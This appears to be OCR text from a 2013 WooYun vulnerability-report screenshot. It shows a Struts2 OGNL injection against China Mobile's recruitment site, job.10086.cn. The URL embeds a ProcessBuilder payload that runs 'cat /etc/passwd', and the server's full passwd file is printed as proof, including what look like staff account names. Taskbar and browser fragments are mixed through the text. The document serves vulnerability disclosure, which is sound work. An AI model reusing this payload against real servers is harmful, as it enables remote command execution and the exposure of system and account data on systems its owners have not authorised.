 乌云集市 | W
Struts2最新远
Struts2再爆远
view-source:
Struts2再爆远
https://kf.s
中国移动招聘
job.10086.cn
view-source:
job.10086.cn
job.10086.cn/jobmanage/hotspotjob.action?redirect:${%23a%3d%28new%20java.lang.ProcessBuilder%28new%20java.lang.String[]{%27cat%27,%27/etc/passwd%27}%29%2
22
有道网页翻译2.0
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin netdump:x:34:34:Network Crash
Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin rpc:x:32:32:Portmapper RPC
user:/:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
apache:x:48:48:Apache:/home/Apache2/:/sbin/nologin squid:x:23:23::/var/spool/squid:/sbin/nologin webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin xfs:x:43:43:X Font
Server:/etc/X11/fs:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin gdm:x:42:42::/var/gdm:/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM
services:/var/lib/Pegasus:/sbin/nologin htt:x:100:101:IIIMF Htt:/usr/lib64/im:/sbin/nologin webuser:x:502:502::/portal/www:/sbin/nologin portal:x:503:503::/home/portal:/bin/bash
www:x:504:504::/home/www:/bin/bash trs:x:505:505::/home/trs:/bin/bash #nagios:x:506:506::/home/nagios:/bin/bash bea:x:507:507::/home/bea:/bin/bash
Apache2:x:508:506::/home/Monserver/Apache2/:/bin/bash mysql:x:509:509::/home/mysql:/bin/bash postfix:x:89:89::/var/spool/postfix:/sbin/nologin
httptest:x:510:510::/home/httptest:/bin/bash aiuap:x:511:511::/home/aiuap:/bin/bash liyp:x:512:100::/home/liyp:/bin/bash #qinxiang:x:513:100::/home/qinxiang:/bin/bash
chinamobile:x:514:514::/home/chinamobile:/bin/bash zhl:x:515:515::/home/zhl:/bin/bash bomcuser:x:516:516::/bomc:/bin/bash
拼 中
开始
应用开发...
Foxmail
burp suite
Burp Suit...
计算器
促销_免费...
UltraEdit...
Temporary...
本地磁盘 ...
100%
18:26
星期三
2013-7-17
www.wooyun.org